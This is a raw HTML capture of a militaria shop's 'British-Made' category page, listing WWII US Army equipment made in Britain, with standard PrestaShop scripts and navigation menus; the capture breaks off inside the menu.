

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/211-british-made
body_size: 20733
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>British-Made</title>
	
		
	
	<meta name="description" content="Find here all British Made products.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/211-british-made">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/211-british-made" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/211-british-made" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "British-Made",
    "url":  "https://www.paratrooper.fr/en/211-british-made"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/en/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "United States",
            "item": "https://www.paratrooper.fr/en/218-united-states"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/en/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "British-Made",
            "item": "https://www.paratrooper.fr/en/211-british-made"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back",
        "url": "https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Bag, Field, M-1936, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943",
        "url": "https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd.",
        "url": "https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Belt, Pistol, M-1936, British-Made, M.E. Co. 1943",
        "url": "https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Belt, Pistol, M-1936, British-Made, M.E.Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made",
        "url": "https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Canteen, US Army, Complete, British-Made, 1945",
        "url": "https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html"
      }        ]
  }
</script>


	
		
                
                            
        <link rel="next" href="https://www.paratrooper.fr/en/211-british-made?page=2">	

	
		<meta property="og:title" content="British-Made" />
		<meta property="og:description" content="Find here all British Made products." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/211-british-made" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-7830b21245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/211-british-made","meta":{"title":"British-Made","description":"Find here all British Made products.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-211":true,"category-British-Made":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/211-british-made","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/211-british-made","en-us":"https:\/\/www.paratrooper.fr\/en\/211-british-made"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/en\/3-original"},{"title":"United States","url":"https:\/\/www.paratrooper.fr\/en\/218-united-states"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/en\/225-us-army"},{"title":"British-Made","url":"https:\/\/www.paratrooper.fr\/en\/211-british-made"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768889382,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":26}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://www.paratrooper.fr/en/module/advancedpopupcreator/popup";
    var apc_token = "53c611de33e522a8877b9c9b47c0129e";
    var apc_product = "0";
    var apc_category = "211";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-211 category-british-made category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
				<div class="band owl-carousel">
	<p>High quality products</p>
	<p>Unparalleled customer service</p>
	</div>

<div class="mobile-header">
	<div class="left">
		<i class="fas fa-bars open-menu"></i>

		<div class="lang-selector">
			<div class="current">
	English <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/211-british-made" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/211-british-made" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>
	</div>

	<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>

	<div class="links">
		<i class="fas fa-magnifying-glass mobile-search-toggle"></i>

			<a href="https://www.paratrooper.fr/en/login?back=https%3A%2F%2Fwww.paratrooper.fr%2Fen%2Fmy-account"
		title="Log in to your customer account" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Sign in</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/en/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Shopping cart link containing 0 product(s)"
			href="//www.paratrooper.fr/en/cart?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Cart (0)</span>
			
		</a>
	</div>
</div>
	</div>
</div>

<div class="mobile-modal">
	<div class="top">
		<i class="fas fa-arrow-left close-menu"></i>

		<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
	</div>

	<div class="menu-mobile">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/en/" >
                    Home

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/en/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/238-camp">Camp</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/246-documents-maps-photographs">Documents, maps &amp; photographs</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/13-equipments">Field Equipment</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/11-footwear">Footwear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/254-gas-protection">Gas protection</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/250-goggles-glasses">Goggles &amp; Glasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/9-headgears">Headgear</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/256-hygiene">Hygiene</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/255-optical-compass">Optical &amp; Compass</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/241-personal-items">Personal Items</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/235-rations-tobacco">Rations &amp; Tobacco</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/258-religious-artifacts">Religious Artifacts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/18-sports-and-recreation">Sports and recreation</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/242-survival">Survival</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/243-tanker">Tanker</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/10-uniforms">Uniforms</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/240-vehicle">Vehicles</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/16-weapon">Weapons</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATICS US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/en/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/12-female-personnel">FEMALE PERSONNEL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/253-flags">FLAGS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/17-insignia-and-decorations">INSIGNIA AND DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/232-knives">KNIVES</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/229-m1-helmet">M1 HELMET</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/249-mountain-troops-fssf">MOUNTAIN TROOPS &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/en/226-usaaf">USAAF</a>
                    </li>
            <li >
